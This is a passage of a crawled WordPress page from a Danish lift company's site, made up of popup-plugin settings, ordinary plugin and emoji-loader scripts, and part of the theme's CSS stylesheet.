ur":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"],"after_content_enabled":"false","widget_enabled":"true","shortcode_enabled":"true","conditions":""},"module_id":"3","blog_id":"1","module_name":"nyhedsbrev","module_type":"embedded","active":"1","module_mode":"optin"},{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":"30","on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"],"on_exit_intent":"false","on_exit_intent_delayed":"0","on_adblock":"false","on_time":"false","on_adblock_delayed":"false","on_adblock_delayed_time":"180","on_adblock_delayed_unit":"seconds"},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":"2","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/25/2026","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/31/2026","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"display_position":"se","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"10","after_close_trigger":["click_close_icon"],"conditions":{"not_on_mobile":"true"},"allow_scroll_page":"0","not_close_on_background_click":"","close_on_background_click":"1"},"module_id":"2","blog_id":"1","module_name":"nyhedsbrev","module_type":"slidein","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"www.genielift.dk/joema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet/","full_actual_url":"https://www.genielift.dk/joema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.genielift.dk%2Fjoema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.genielift.dk%2Fjoema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet&text=J%C3%B8ma%20bliver%20dansk%20eneforhandler%20af%20ny%2C%20banebrydende%20glaslift%20til%20byggeriet","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.genielift.dk%2Fjoema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fwww.genielift.dk%2Fjoema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.genielift.dk%2Fjoema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fwww.genielift.dk%2Fjoema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.genielift.dk%2Fjoema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet","email":"mailto:?subject=J%C3%B8ma%20bliver%20dansk%20eneforhandler%20af%20ny%2C%20banebrydende%20glaslift%20til%20byggeriet&body=https%3A%2F%2Fwww.genielift.dk%2Fjoema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet"},"ajaxurl":"https://www.genielift.dk/wp-admin/admin-ajax.php","page_id":"4363","page_slug":"joema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet","is_upfront":"","script_delay":"3000","display_check_nonce":"676c7bd050","conversion_nonce":"71f3abae6a"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https://www.genielift.dk/wp-admin/admin-ajax.php","page_data":"4363","interest_group_checkbox_error":"This field is required.","preloader_url":"https://www.genielift.dk/wp-content/plugins/yikes-inc-easy-mailchimp-extender/includes/images/ripple.svg","loading_dots":"https://www.genielift.dk/wp-content/plugins/yikes-inc-easy-mailchimp-extender/includes/images/bars.svg","ajax_security_nonce":"3a008fe997","feedback_message_placement":"before"};
//# sourceURL=yikes-easy-mc-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=3df8f0e92c6e800273b0e98941a58d24.0" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https://www.genielift.dk/wp-admin/admin-ajax.php","preloader_url":"https://www.genielift.dk/wp-admin/images/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"4363"};
//# sourceURL=form-submission-helpers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=3df8f0e92c6e800273b0e98941a58d24.0" id="form-submission-helpers-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/themes/joma-responsive/js/saelgerlogin.js?ver=3df8f0e92c6e800273b0e98941a58d24" id="Saelgerlogin-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.genielift.dk/wp-includes/js/wp-emoji-release.min.js?ver=3df8f0e92c6e800273b0e98941a58d24"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.genielift.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


--- FILE ---
content_type: text/css
request_url: https://www.genielift.dk/wp-content/themes/joma-responsive/style.css?ver=1.0
body_size: 15232
content:
/*
Theme Name: Joma Responsive
Author: Marketing-Manager
*/
/* -------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	background: #fff;
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
}
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}
article, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
aside {
	margin-bottom:2px;
	clear: both;
}
/* =Structure



----------------------------------------------- */







body {
}
.submenu {
	/*margin: auto;
	width: 100%;
	padding: 0px;
	*/
	position: relative;
	line-height: 0px;
	margin-bottom: 3px;

}
#red {
	position:absolute;
	display:block;
	background:url(images/red.png)no-repeat bottom;
	height:50px;
	width:100%;
	bottom:0px;
	z-index:999;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
	opacity:0.4;
	filter:alpha(opacity=40);
}
.qtrans_language_chooser {
	float:right;
}
.qtrans_language_chooser li {
	float:left;
	padding:3px;
}
#topdiv {
	position: relative;
	text-align: right;
	line-height: 1.5;
	margin: 0px;
	padding: 0;
	background-color: #2e2f35;
}
#logo {
	text-align: left;
}
.headlogo {
	padding-bottom: 10px;
}
#gall {
	padding-bottom: 5px;
	padding-top: 5px;
	display: inline-block;
}
.ngg-gallery-thumbnail img {
	display: block;
	position: relative;
}
.topmenu {
	display: inline-block;
	margin-bottom: 2px;
	width: 100%;
}
.tel {
	display: inline-block;
	float: right;
	margin-top: 30px;
	margin-right: 5px;
}
.ngg-gallery-thumbnail {
	float: left;
	margin-right: 5px;
	text-align: center;
}
#topdiv2 {
	padding-top:10px;
	position: relative;
	clear:both;
}
#topleft {
	padding-top: 50px;
	float: left;
	width: 300px;
	position: relative;
	padding-bottom:15px;
}
#topright {
	float: right;
	width: 650px;
	position: relative;
}
#primary {
	/*float: left;*/
	color: #54626c;
	background: #fff;
	margin-bottom: 10px;
	border: 1px solid #0766a9;
	padding: 25px;
	/*width: 1030px;*/
}
#foot {
	margin: 15px auto 0;
}
.bannerdiv {
	clear: both;
	width: 200px;
	vertical-align: top;
	display: inline-block;
}
.partnerdiv {
	clear: both;
	width: 100%;
}
.partnerdiv h1 {
	margin-left: 15px;
	font-size: 18px;
	font-weight: bold;
}
.partnerdiv ul {
	clear: both;
	width: 100%;
	padding: 0px;
	margin: 0px;
	margin-top:20px;
	margin-left: 10px;
}
.partnerdiv ul li {
	display: inline-block;
	position: relative;
	margin-right:40px;
}
.partnerdiv ul li p {
	clear: both;
}
.partnerdiv ul li a, .partnerdiv ul li a:hover, .partnerdiv ul li a:focus, .partnerdiv ul li a:active {
	color: #9b9999;
	text-decoration: none;
	font-size:12px;
}
.bannerdiv ul {
	clear: both;
	width: 100%;
	padding: 0px;
	margin: 0px;
}
#slider_container {
	margin: 0;
	padding: 0;
}
.bannerdiv ul li {
	display: inline-block;
	position: relative;
	vertical-align: top;
}
.bannerdiv ul li:hover div {
	background: #f0f0f0;
}
.first {
	border-top: 3px solid #0d6f57;
}
.seco {
	border-top: 3px solid #464242;
}
.bannerdiv ul li div {
	position: relative;
	cursor: pointer;
	width: 258px;
	padding: 10px;
	border: 1px solid #efefef;
	background: #fff;
}
.catinfo {
	color: #000;
	display: block;
	line-height: 20px;
	padding: 20px;
}
.catinfo h2 {
	font-weight: bold;
	margin-bottom: 20px;
}
.bannerdiv ul li div div {
	display: inline-block;
	line-height: 15px;
	color: #000;
	width: 150px;
	position: relative;
	vertical-align: top;
	font-size: 12px;
	font-weight: bold;
}
.catbody {
	margin-bottom: 65px;
}
.bannerdiv a {
	position: absolute;
	bottom: 15px;
	font-size: 11px;
	font-style: italic;
	text-decoration: none;
}
.mainbanlink {
	left: 140px;
	color:#828080;
}
.catelink {
	right: 20px;
	color:#c79200;
}
.bannaerintro {
	display: block;
	padding: 20px 10px 20px 10px;
	font-weight: bold;
	font-size: 18px;
	color: #009ea9;
	text-align: left;
}
.bannerdiv img {
	display: inline-block;
}
.color1 {
	background: #f4bf11;
}
.color2 {
	background: #f46e15;
}
.color3 {
	background: #3d3c3d;
}
#primary .rightblock {
	float: left;
	width: 280px;
	position: relative;
}
#primary .rightblock div {
	display:inline-block;
	margin:5px;
	margin-top: 5px;
	vertical-align: top;
}
#primary .rightblock ul {
	margin:0px;
	line-height: 12px;
	font-weight: bold;
	font-size: 12px;
	padding: 0;
}
#primary .rightblock h3 {
	font-size: 18px;
	color: #fff;
	font-weight: bold;
	padding: 15px 10px;
	background: #2b2c32;
}
#primary .leftblock {
	float: left;
	width: 618px;
	padding: 10px 20px;
	line-height: 15px;
	font-size: 13px;
	border: 1px solid #cccdcd;
}
.linknews, .linknews:hover {
	font-size: 18px;
	color: #0766a9;
	margin-bottom: 15px;
	font-weight: bold;
	text-decoration: none;
	line-height: 20px;
}
#primary .leftblock h1 {
	font-size: 18px;
	padding: 5px 0px 10px;
	color: #000;
	font-weight: bold;
}
#primary2 {
	float: left;
	width: 100%;
	padding-bottom: 20px;
	color: #000;
	margin-top: 0px;
	background: url(images/subbg.jpg) repeat-y;
	padding-top: 0;
	margin-bottom: 20px;
	border-bottom: 4px solid #e1e1e1;
}
#boxyediv {
	width: 190px;
}
#boxyediv .textwidget {
	line-height: 18px;
	width: 190px;
	font-size: 13px;
	font-weight: normal;
}
#content {
	padding: 20px;
	min-height: 400px;
	margin-bottom: 20px;
	background: #fff;
}
#primary2 .rightblock {
	float: left;
	width: 280px;
}
#primary2 .leftblock {
	float:left;
	float: left;
	width: 655px;
	margin-bottom: 15px;
	padding: 15px 10px 20px 15px;
}
#primary2 .topcen {
	float:left;
	width: 780px;
	margin-bottom: 20px;
}
.leftmenu {
	background: white;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	width: auto;
	color: black;
}
#blockshowcase {
	padding:10px;
	color: #000;
	float: right;
	width: 645px;
	position: relative;
	background: #fff;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#page {
	width: 100%;
	margin: auto;
}
#blockslidebar {
	width: 200px;
	margin-bottom: 15px;
	float: left;
	position: relative;
	background: #fff;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
	-webkit-box-shadow: 0px 0px 0px 2px #fff inset;
	-moz-box-shadow: 0px 0px 0px 2px #fff inset;
	box-shadow: 0px 0px 0px 2px #fff inset;
	border: 1px solid #cfcfcf;
	padding: 10px 2px 2px 2px;
}
#secondary {
	width: auto;
}
/* Singular */







.singular .entry-header {
	display:none;
	text-indent: -999em;
 *display: none
}
.singular .entry-content, .singular footer.entry-meta, .singular #comments-title {
	font-family: Verdana;
	font-size: 12px;
	line-height: 15px;
	color: #0766a9;
}
/* Attachments */



.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}
/* Showcase */



.page-template-showcase-php #primary, .left-sidebar.page-template-showcase-php #primary {
	margin: 15px 0px 15px 0px;
}
.page-template-showcase-php #content, .left-sidebar.page-template-showcase-php #content {
	width: auto;
}
.page-template-showcase-php section.recent-posts {
	float: right;
	margin: 0 0 0 31%;
	width: 69%;
}
.page-template-showcase-php #main .widget-area {
	float: left;
}
/* error404 */



.error404 #primary {
	float: none;
	/*margin: 0;*/
}
.error404 #primary #content {
	margin: 0 7.6%;
	width: auto;
}
/* Alignment */



.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
/* Right Content */



.left-sidebar #primary {
	float: right;
	margin: 0 0 0 -26.4%;
	width: 100%;
}
.left-sidebar #content {
	margin: 0 7.6% 0 34%;
	width: 58.4%;
}
.left-sidebar #secondary {
	float: left;
	margin-left: 7.6%;
	margin-right: 0;
	width: 18.8%;
}
/* One column */



.one-column #page {
	max-width: 690px;
}
.one-column #content {
	margin: 0 7.6%;
	width: auto;
}
.one-column #nav-below {
	border-bottom: 1px solid #ddd;
	margin-bottom: 1.625em;
}
.one-column #secondary {
	float: none;
	margin: 0 7.6%;
	width: auto;
}
/* Simplify the showcase template */



.one-column .page-template-showcase-php section.recent-posts {
	float: none;
	margin: 0;
	width: 100%;
}
.one-column .page-template-showcase-php #main .widget-area {
	float: none;
	margin: 0;
	width: auto;
}
.one-column .page-template-showcase-php .other-recent-posts {
	border-bottom: 1px solid #ddd;
}
/* Simplify the showcase template when small feature */



.one-column section.featured-post .attachment-small-feature {
	border: none;
	display: block;
	height: auto;
	max-width: 60%;
	position: static;
}
.one-column article.feature-image.small {
	margin: 0 0 1.625em;
	padding: 0;
}
.one-column article.feature-image.small .entry-title {
	font-size: 20px;
	line-height: 1.3em;
}
.one-column article.feature-image.small .entry-summary {
	height: 150px;
	overflow: hidden;
	padding: 0;
	text-overflow: ellipsis;
}
.one-column article.feature-image.small .entry-summary a {
	left: -9%;
}
/* Remove the margin on singular articles */



.one-column.singular .entry-header, .one-column.singular .entry-content, .one-column.singular footer.entry-meta, .one-column.singular #comments-title {
	width:20px;
}
/* Simplify the pullquotes and pull styles */



.one-column.singular blockquote.pull {
	margin: 0 0 1.625em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.625em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.625em;
}
.one-column.singular .entry-meta .edit-link a {
	position: absolute;
	left: 0;
	top: 40px;
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
/* Make sure we have room for our comment avatars */



.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
/* Make sure the logo and search form don't collide */



.one-column #branding #searchform {
	right: 40px;
	top: 4em;
}
/* Talking avatars take up too much room at this size */



.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta, .one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.625em;
	left: auto;
	right: 1.625em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}
/* =Global



----------------------------------------------- */







body {
	color: #FFF;
	font: 15px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	line-height: 1.5;
	background-color: #fff;
	font-family: Verdana;
}
input, textarea {
	color: #FFF;
	font: 15px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: bold;
	line-height: 1.5;
	background:#262d22;
	padding:2px 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#page2 {
	width: 100%;
	height: 310px;
}
/* Headings */



h1, h2, h3, h4, h5, h6 {
	clear: both;
}
hr {
	background-color: #EDEAEA;
	border: 0;
	height: 1px;
}
/* Text elements */







ul, ol {
}
ul {
	list-style: none;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.625em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
.proinfo h1 {
	color: #009ea9;
	font-size: 14px;
	font-weight: bold;
	padding: 10px 0;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #666;
	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background: #f4f4f4;
	font: 13px "Courier 10 Pitch", Courier, monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd, samp, var {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup, sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
/* Forms */



input[type=text], input[type=password], textarea {
	background: #ffffff;
	color: #888;
}
input[type=text]:focus, textarea:focus {
	color: #373737;
}
textarea {
	padding-left: 3px;
	width: 98%;
}
input[type=text] {
	padding: 0px 0px;
}
input#s {
	background: url(images/search.png) no-repeat #FFF;
	background-position: right;
	font-size: 10px;
	height: 18px;
	margin: 0px 0px;
	border: 1px solid #bebec1;
	-moz-border-radius: 5px;
	border-radius: 10px;
	padding-left: 10px;
}
input#searchsubmit {
	display: none;
}
/* Links */











/* Assistive text */



.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
}
#access a.assistive-text:active, #access a.assistive-text:focus {
}
/* =Header



----------------------------------------------- */







#branding {
	padding-bottom: 10px;
	position: relative !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
}
#site-title {
	padding-top: 50px;
}
#site-title a {
	color: #111;
	font-size: 30px;
	font-weight: bold;
	line-height: 36px;
	text-decoration: none;
}
#site-title a:hover, #site-title a:focus, #site-title a:active {
	color: #1982d1;
}
#site-description {
	color: #7a7a7a;
	font-size: 14px;
	margin: 0 270px 3.65625em 0;
}
.thum {
	margin-top: 30px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background:#3c443d;
	padding:5px;
	float:right;
}
.slide {
	margin-top: 30px;
	float:right;
	margin-right: 30px;
}
/* =Menu



-------------------------------------------------------------- */







#access {
	/*margin-top: 15px;*/
	margin:15px 0px;
}
#access ul {
 *display: block;
	zoom: 1;
	font-size: 12px;
	list-style: none;
	height:31px;
	display: block;
	padding: 1px;
	position: relative;
	margin:0;
}
#access li {
	font-weight: bold;
	font-size: 12px;
	list-style: none;
	padding: 10px 14px 5px;
	float: left;
	/*height: 5px;*/
	position: relative;
	text-transform: uppercase;
}
#access a {
	font-size: 18px;
	text-decoration: none;
	color: #0162a7;
	display: block;
	font-weight: normal;
	margin: 0;
}
#access .first-menu-item {
	border: none;
	padding-left: 0;
}
#access .last-menu-item {
	padding-right: 0;
}
#access ul ul {
	margin: 0;
	visibility: hidden;
	top: 21px;
	padding: 0;
	z-index: 99999;
	width: 1px;
	left: 0;
	position: absolute;
}
#access ul ul li {
	position: static;
	text-align: left;
	clear: both;
	width: 250px;
	margin: 0;
	padding: 0;
	z-index: 999999;
	height: 30px;
	border: none;
}
#access ul ul a {
	display: block;
	background: #fff;
	color: #000;
	padding: 15px 10px;
	font-size: 10px;
	font-weight: bold;
	border: 1px solid #203f7a;
}
#access ul ul :hover > a {
	color:#203f7a;
}
.thumb {
	padding: 0;
	margin: 0;
	min-height: 170px;
	border: 1px solid #0766a9;
	width: 100%;
	margin-bottom: 10px;
}
#access li:hover > a, #access a:focus {
	color:#000;
}
#access .hover {
}
#access .menu .current-menu-item > a, #access .menu .current_page_item > a {
	color: #000;
}
#access .sub-menu .current-menu-item > a, #access .sub-menu .current_page_item > a {
	color: #000;
}
/* Search Form */



#searchform {
	right: 0;
	text-align: right;
	position: absolute;
	line-height: 22px;
	height: 30px;
}
#branding #searchform div {
	margin: 0;
}
#branding #s {
	float: right;
	-webkit-transition-duration: 400ms;
	-webkit-transition-property: width, background;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 400ms;
	-moz-transition-property: width, background;
	-moz-transition-timing-function: ease;
	-o-transition-duration: 400ms;
	-o-transition-property: width, background;
	-o-transition-timing-function: ease;
	width: 145px;
}
#branding #s:focus {
	background-color: #f9f9f9;
	width: 196px;
}
#branding #searchsubmit {
	display: none;
}
#branding .only-search #searchform {
	top: 5px;
	z-index: 1;
}
#branding .only-search #s {
	background-color: #666;
	border-color: #000;
	color: #222;
}
#branding .only-search #s, #branding .only-search #s:focus {
	width: 85%;
}
#branding .only-search #s:focus {
	background-color: #bbb;
}
#branding .with-image #searchform {
	top: auto;
	bottom: -27px;
	max-width: 195px;
}
#branding .only-search + #access div {
	padding-right: 205px;
}
/* =Content



----------------------------------------------- */



#slideshow {
	background: #fff;
	clear: both;
	margin: 5px 0 0 0;
}
#main {
	/*width: 1080px;*/
	margin: 20px auto;
	-moz-box-shadow: 0 3px 5px 5px #D5D5D5;
	-webkit-box-shadow: 0 3px 5px 5px #D5D5D5;
	box-shadow: 0 3px 5px 5px #D5D5D5;
	padding: 40px 50px;
}
#main2 {
	margin:auto;
}
#topban {
	width: 100%;
	position: relative;
	height: 350px;
	background: url(images/bgred.png) no-repeat top center;
}
#topban .aside {
	display: block;
	width: auto;
}
.page-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}
.page-title a {
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0;
	text-transform: none;
}
.hentry, .no-results {
	margin: 0 0 20px;
	padding: 0px;
	position: relative;
}
.hentry:last-child, .no-results {
	border-bottom: 1px solid #e0e0e0;
}
.blog .sticky .entry-header .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.entry-title, .entry-header .entry-meta {
	padding-right: 76px;
}
.entry-title a {
	color: #0162a7;
	text-decoration: none;
	font-weight: bold;
	padding-bottom: 15px;
}
.entry-title h1 {
	color: #a51608;
	position:left;
	height:20px;
	font-size:18px;
	padding: 0px 0px 15px 0px;
}
.entry-title a:hover, .entry-title a:focus, .entry-title a:active {
	color: #1982d1;
}
.post.category-news {
	border-bottom: 1px solid;
}
.entry-meta {
	color: #666;
	clear: both;
	font-size: 12px;
	line-height: 18px;
	margin: 10px 0;
}
footer.entry-meta {
	display: none;
}
.entry-meta a {
	font-weight: bold;
	text-decoration: none;
	color: #666;
}
.single-author .entry-meta .by-author {
	display: none;
}
.entry-content, .entry-summary {
}
.entry-content h2, .comment-content h1, .comment-content h2 {
	color: #000;
	font-weight: bold;
	margin: 0 0 .8125em;
}
.entry-content h1 {
	font-size: 18px;
	color: #0766a9;
	margin-bottom: 15px;
	font-weight: bold;
}
#boxdiv {
	padding-bottom: 20px;
	color: #000;
	background: url(images/bgyellowdiv.jpg) repeat-x;
	margin: 10px 10px 15px 10px;
}
#boxdiv img {
	margin:5px 10px;
}
#boxdiv .textwidget {
	line-height: 18px;
	font-size: 13px;
	font-weight: normal;
	border-top: 1px solid #be9614;
